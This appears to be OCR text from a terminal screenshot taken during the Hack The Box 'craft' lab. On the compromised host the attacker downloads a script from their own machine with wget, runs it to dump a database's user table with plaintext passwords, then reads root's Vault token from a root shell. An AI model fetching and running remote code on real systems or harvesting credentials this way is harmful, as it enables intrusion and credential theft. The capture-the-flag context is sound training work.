 Applications Places Terminator Sat 01:06 1
root@kali: ~/HTB/machines/craft
root@kali: ~ root@kali: ~/HTB/machines/craft/craft-api/tests root@kali: ~/HTB/machines/craft
root@kali: ~/HTB/machines/craft 52x33
connection.close()/opt/app # wget http://10.10.1
4.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |*************************
*******| 629 0:00:00 ETA
/opt/app # python mydbtest.py
Traceback (most recent call last):
File "mydbtest.py", line 18, in <module>
result = cursor.fetchAll()
AttributeError: 'DictCursor' object has no attribute
'fetchAll'
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |*************************
*******| 629 0:00:00 ETA
/opt/app # python mydbtest.py
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'u
ser'}]
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |*************************
*******| 636 0:00:00 ETA
/opt/app # python mydbtest.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A
8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'passw
ord': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilf
oyle', 'password': 'ZEU3N8WNM2rh4T'}]
/opt/app #
root@kali: ~/HTB/machines/craft 85x33
root@craft:~# ls -la
total 56
drwx------ 6 root root 4096 Aug 27 04:54 .
drwxr-xr-x 22 root root 4096 Nov 22 2018 ..
-rw-r--r-- 1 root root 585 Feb 9 2019 .bashrc
drwx------ 3 root root 4096 Feb 8 2019 .cache
drwx------ 3 root root 4096 Feb 2 2019 .config
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 1024 Feb 8 2019 .rnd
-r-------- 1 root root 33 Feb 9 2019 root.txt
-rw-r--r-- 1 root root 75 Feb 8 2019 .selected_editor
drwx------ 2 root root 4096 Feb 9 2019 .ssh
-rw------- 1 root root 36 Feb 9 2019 .vault-token
drwxr-xr-x 2 root root 4096 Feb 9 2019 .vim
-rw------- 1 root root 4172 Jul 3 2019 .viminfo
root@craft:~# cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9root@craft:~#
root@craft:~#
root@craft:~#
Activate Windows
Go to Settings to activate Windows.